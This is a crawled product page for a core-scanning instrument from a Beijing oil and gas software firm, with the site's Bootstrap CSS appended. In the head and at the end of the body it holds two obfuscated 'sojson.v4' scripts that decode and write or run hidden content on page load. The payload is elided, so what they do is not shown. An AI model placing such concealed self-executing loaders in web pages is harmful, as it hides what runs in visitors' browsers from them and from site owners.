

--- FILE ---
content_type: text/html
request_url: http://www.geospan.cn/content-cjl-04.html
body_size: 6599
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="utf-8">
		<meta name="renderer" content="webkit">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>GEOTER岩心扫描仪-地质综合类-产品中心-北京源烃泰克科技有限公司</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="GSS(GeoSeismicSignal Company，北京源烃泰克科技有限公司/北京恒欣泰克科技有限公司）公司注册于中国北京，是一家从事油气田软件研发销售、国外软件代理、技术咨询与技术服务的技术公司，现有员工超过200人。下设北京研究中心、成都分公司、大庆项目部、大港项目部、克拉玛依项目部、澳大利亚霍波特地应力研究室、美国圣迭亚哥办公室。公司以超前的视角关注油气勘探开发领域的技术创新，以物探新方法新技术为龙头，涵盖地震处理解释、复杂构造研究、储层及裂缝预测、油气检测、测井解释、地质建模、微地震处理解释、压裂优化设计、油藏数值模拟及油田现场服务等方面，交流、引进世界范围内先进科研成果和软件产品的同时，致力于创新技术产品在国内油气藏勘探开发方面的推广应用，以一流的技术团队提供最优技术解决方案和最佳技术服务。">
        <meta name="keywords" content="地震处理解释、复杂构造研究、储层及裂缝预测、油气检测、测井解释、地质建模、微地震处理解释、压裂优化设计、油藏数值模拟及油田现场服务" />
        <link href="img/assets/favicon.png" rel="icon" type="image/png"> 
        <link href="css/plugins.css" rel="stylesheet" type="text/css">   
        <link href="css/theme.css" rel="stylesheet" type="text/css">   
        <link href="css/ionicons.min.css" rel="stylesheet" type="text/css">
        <link href="css/et-line-icons.css" rel="stylesheet" type="text/css">
        <link href="css/themify-icons.css" rel="stylesheet" type="text/css"> 
        <link rel="stylesheet" type="text/css" href="fonts/iconfont/iconfont.css">        
        <link href="fonts/lovelo/stylesheet.css" rel="stylesheet" type="text/css">
        <link href="css/custom.css" rel="stylesheet" type="text/css"> 
        <link href="css/colors/orange - 2.css" id="color-scheme" rel="stylesheet" type="text/css">
		
		<!-- menu CSS -->
		<link rel="stylesheet" href="css/src/modules/fontawesome/css/all.min.css">
		<link rel="stylesheet" href="css/src/dist/css/navik-horizontal-default-menu.min.css">
		<!-- chat CSS -->
		<link href="plugin/components/font-awesome/css/fontawesome.min.css" rel="stylesheet">
		<link href="plugin/czm-chat-support.css" rel="stylesheet">
		
		<!-- thinksbook StyleSheet -->
		<link href="thinksbook/dflip/css/dflip.css" rel="stylesheet" type="text/css">
		<!-- thinksbook Icons Stylesheet -->
		<link href="thinksbook/dflip/css/themify-icons.css" rel="stylesheet" type="text/css">
		
		
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c3580f9d7f042695d4b19a20a702ef1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
    ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))
</script>
    </head>
    <body> 
        
        <!-- Header -->
         <div class="navik-header header-shadow">
         	<div class="container">
         
         		<!-- Navik header -->
         		<div class="navik-header-container">
         			
         			<!--Logo-->
                     <div class="navik-logo" data-mobile-logo="img/assets/logo-dark.png" data-sticky-logo="img/assets/logo-dark.png" alt="北京源烃泰克科技有限公司" title="北京源烃泰克科技有限公司">
                     	<a href="https://geospan.cn/index.html"><img src="img/assets/logo-dark.png"  alt="北京源烃泰克科技有限公司" title="北京源烃泰克科技有限公司"></a>
         			</div>
        			<!-- <div class="navik-logo" data-mobile-logo="css/src/demo/images/logo-dark.png" data-sticky-logo="css/src/demo/images/logo-dark.png">
        			 	<a href="#"><img src="css/src/demo/images/logo-transparent.png" alt="logo"/></a>
        			</div> -->
         			
         			<!-- Burger menu -->
         			<div class="burger-menu">
         				<div class="line-menu line-half first-line"></div>
         				<div class="line-menu"></div>
         				<div class="line-menu line-half last-line"></div>
         			</div>
         
         			<!--Navigation menu-->
                     <nav class="navik-menu menu-caret submenu-top-border submenu-scale">
                     	<ul>
                     	  	<li><a href="index.html">首页</a></li>
                     		<li><a href="about.html">关于我们</a></li>
                     	    <li class="current-menu submenu-right"><a href="portfolio.html">产品中心</a>
                     	      <ul class="menuxx">
                     	        <li><a href="content-wt.html" title="震解释类软件">地震解释类软件</a></li>
                     	      	<li><a href="content-cjl.html" title="地质综合类">地质综合类</a></li>
                     	        <li><a href="content-fcg.html" title="非常规">非常规</a></li>
                     	      	<li><a href="content-yc.html" title="开发类">开发类</a></li>
                     	      </ul>
                     	    </li>
                     		<li class="submenu-left"><a href="news.html">新闻资讯</a>
                     		 <ul class="menuxx">
                     		   	<li><a href="news.html">公司新闻</a></li>
                     		 	<li><a href="news.html">行业新闻</a></li>
                     		 	<li><a href="news.html">产品新闻</a></li>
                     		   </ul>
                     		</li>
                     		<li><a href="features-accordions.html">人才招募</a></li>
                     		<li><a href="contact.html">联系我们</a></li>
                     			<li><a>|</a></li>
                     		<li><a class="" href="https://www.geospan.cn/form.html" onclick="window.open(this.href,  null, 'height=750, width=700, toolbar=0, location=0, status=0, scrollbars=1, resizable=1'); return false;">申请软件试用</a></li>
                     	  </ul>
                     </nav>
         
         		</div>
         
         	</div>
         </div>
         
        
            
        
            
        <!-- 产品内容 -->
        <section class="portfolio bg-img-10">
            <div class="container-fluid">
                <div class="row">   
                    <div class=" text-center pt60 pb60">
                    <div class="col-md-12">
                        <h3 class="white">我们的产品</h3>
                        <p class="white-2">地震处理解释软件、复杂构造研究、储层及裂缝预测软件、油气检测软件、测井解释软件、地质建模软件、微地震处理解释软件、压裂优化设计软件、油藏数值模拟软件</p>
                    </div>
                   </div>
                </div>  
            </div>
                 <hr class="mt40 mb0"> 
        </section>
        
        <div class="site-wrapper">
            
        <section class="pt50 pb50  bg-grey-1">
                <div class="container">
                    <div class="row">
						
						<!-- Sidebar -->
						<div class="col-md-3 blog-standard-sidebar sidebar-left bg-white box-style4 "> 

						    <div class="blog-widget mt0">
						        <h4 class="mt0">产品中心</h4>
								<hr class="mt0 mb2=0">
						        <ul class="category-list list-icons menu-lineheight">
						            <li><a href="content-wt.html"><i class="ion-arrow-right-b"></i>地震解释类软件</a></li>
						            <li><a href="content-cjl.html"><i class="ion-arrow-right-b"></i><span class="highlight">地质综合类</span></a></li>
						        	<li><a href="content-fcg.html"><i class="ion-arrow-right-b"></i>非常规</a></li>
						        	<li><a href="content-yc.html"><i class="ion-arrow-right-b"></i>开发类</a></li>
						        </ul> 
						    </div> 
						    
						    <div class="blog-widget  blog-tags">
						        <h5>GSSGEO</h5>
						        <p>致力于创新技术产品在国内油气藏勘探开发方面的推广应用，以一流的技术团队提供最优技术解决方案和最佳技术服务</p>
						    	<ul class="tags-list menu-lineheight">
								    <li><a href="#">地震处理解释</a></li>
								    <li><a href="#">复杂构造研究</a></li>
								    <li><a href="#">储层及裂缝预测</a></li>
									<li><a href="#">油气检测</a></li>
									<li><a href="#">测井解释</a></li>
									<li><a href="#">地质建模</a></li>
									<li><a href="#">微地震处理解释</a></li> 
									<li><a href="#">压裂优化设计</a></li> 
									<li><a href="#">油藏数值模拟及油田现场服务</a></li> 
								    
								</ul>
						    </div>
						    <div class="pl0"><a class="btn btn-lg  btn-light btn-scroll mt0 mt0-xs" href="https://www.geospan.cn/form.html" onclick="window.open(this.href,  null, 'height=750, width=700, toolbar=0, location=0, status=0, scrollbars=1, resizable=1'); return false;">申请软件试用</a>  </div>
						    <div class="blog-widget">
						    	<div id="example"></div>
						    </div> 
							
							<!-- <div class="blog-widget">
							     <h5>About Purefive</h5>
							     <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat.</p>
							 </div> --> 

						</div>
						<!-- End Sidebar -->
                        
                        <!-- Blog Content -->
                        <div class="col-md-9 box box-style2 bg-white">
                            
                            <div class="pb10"> 
                                <h4 class="mt0">GEOTER岩心扫描仪</h4>   
                                <p class="blog-post-data">
                                    <span class="author">
                        			<a class="md-grey" href="index.html"><i class="ion-home"></i> 首页</a></span> >
                                    <a class="md-grey" href="content-cjl.html"><i class="ion-earth"></i> 地质综合类</a> >
									<a class="md-grey" href="content-cjl-02.html"><i class="ion-earth"></i> GEOTER岩心扫描仪</a> 
                                    
                                </p> 
                        		
								<hr class="mt10 mb20">
								<div class="_df_thumb"
								     source="thinksbook/example-assets/books/yx/MSCL-NG岩心伽马扫描仪 - 中文.pdf"
								     id="df_manual"
								     tags="软件详情,pdf"
								     thumb="thinksbook/example-assets/books/thumbs/MSCL-NG.jpg">
								    MSCL-NG岩心伽马扫描仪 - 中文
								</div>
								<div class="_df_thumb"
								     source="thinksbook/example-assets/books/yx/MSCL-S多传感器岩心扫描系统 - 中文.pdf"
								     id="df_manual"
								     tags="软件详情,pdf"
								     thumb="thinksbook/example-assets/books/thumbs/MSCL-S.jpg">
								    MSCL-S多传感器岩心扫描系统 - 中文
								</div>
								<div class="_df_thumb"
								     source="thinksbook/example-assets/books/yx/PlugXcan - 岩塞扫描仪-中文.pdf"
								     id="df_manual"
								     tags="软件详情,pdf"
								     thumb="thinksbook/example-assets/books/thumbs/PlugXcan.jpg">
								    PlugXcan - 岩塞扫描仪-中文
								</div>
								<div class="_df_thumb"
								     source="thinksbook/example-assets/books/yx/SpecCam高光谱岩心岩屑矿物成像仪.pdf"
								     id="df_manual"
								     tags="软件详情,pdf"
								     thumb="thinksbook/example-assets/books/thumbs/SpecCam.jpg">
								    SpecCam高光谱岩心岩屑矿物成像仪
								</div>
								<hr class="mt10 mb20">
								<p>GEOTER岩心扫描仪</p>
								<div class="mb20"></div>             

                            </div> 
							
							
							<div class="Pre-Next mt20 mb40">
							    <p class="fl page-prev"><span>上一篇：</span><a class="a dark-grey" title="REP 储量计算与风险评价软件" href="content-cjl-03.html">REP 储量计算与风险评价软件</a></p><p class="fl page-next"><span>下一篇：</span><a class="a dark-grey" href="content-cjl-01.html" title="Logic测井综合解释软件">Logic测井综合解释软件</a></p>            
							</div>
							<hr class="mt20 mb20"></hr>
						

                        </div>
                        <!-- End Blog Content -->
						

                    </div>
                </div>
        </section> 
        
		<!-- Start Footer 2 -->
		<footer id="footer-2" class="pt0 pb0">
			    
			   <!-- <div class="footer-2-logo text-center mb10">
			        <img src="img/assets/dibu-logo-light.png" class="img-responsive photography-footer-index-logo" alt="#"> 
			    </div> -->
			    
				<div class="footer-copyright text-center"> 

			        <p><a href="" target="_blank">Copyright © 2020 GSSGEO 北京源烃泰克科技有限公司 版权所有</a></p>
					<p>地址：北京市朝阳区望京东路8号锐创国际B座1308室 电话/传真：010-84783912/13/14/010-84783915</p>
					<!-- <p> <span>友情链接：</span><a href="">工业设计</a> <a>&ensp;</a> <a href="">模板网站 </a> <a>&ensp;</a> <a href="">摄影鉴赏 </a> <a>&ensp;</a> <a href="">高端智能建站 </a> <a>&ensp;</a> <a href="">设计公司模板网站 </a> <a>&ensp;</a> <a href="">生活家居网站模板 </a> <a>&ensp;</a>  <a href="">室内设计高端模板建站 </a> <a>&ensp;</a> <a href="">i3ME视觉创意高端网站制作 </a> <a>&ensp;</a> <a href="">晴空·恋雨 </a> <a>&ensp;</a> <a href="">VINIOS设计名站 </a> 
					</p> -->
					<p> <span>技术支持：</span><a href="">MARSIDEA</a> <a>&ensp;</a> <a href="">站长统计</a> <a>&ensp;</a> <a href="https://beian.miit.gov.cn">京ICP备17057200号-3</a> </p>
			    </div> 
			    
			</footer>
		<!-- End Footer 2 -->
				
        <!-- Start 向上按钮 -->
        <a id="back-to-top"><i class="icon ion-chevron-up"></i></a>
           <!-- End 向上按钮 --> 
        
        </div><!-- End Site Wrapper -->  

        <!-- Scripts -->
        <script src="js/jquery.min.js"></script>
        <script src="js/plugins.js"></script>             
        <script src="js/scripts.js"></script>  
		
		<!-- menu JS -->
		<script src="css/src/dist/js/navik.menu.js"></script>
		
		<!-- chat JS -->
		<script src="plugin/components/jquery/jquery-1.9.0.min.js"></script>
		
		<!-- If you want to appear 24/7 online, you don't need to add the below code. -->
		<script src="plugin/components/moment/moment.min.js"></script>
		<script src="plugin/components/moment/moment-timezone-with-data.min.js"></script>
		
		<script src="plugin/components/jquery/jquery.cookie.js"></script>
		<script src="plugin/czm-chat-support.min.js"></script>
		
		<!-- thinksbook -->
		<script src="thinksbook/dflip/js/dflip.js" type="text/javascript"></script>

		
		<script>
		
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
		
		</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/css/plugins.css
body_size: 49630
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid silver
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

	*,
	:after,
	:before {
		color: #000 !important;
		text-shadow: none !important;
		background: 0 0 !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " ("attr(href) ")"
	}

	abbr[title]:after {
		content: " ("attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	img,
	tr {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	.navbar {
		display: none
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url(../fonts/glyphicons-halflings-regular.eot);
	src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\002a"
}

.glyphicon-plus:before {
	content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

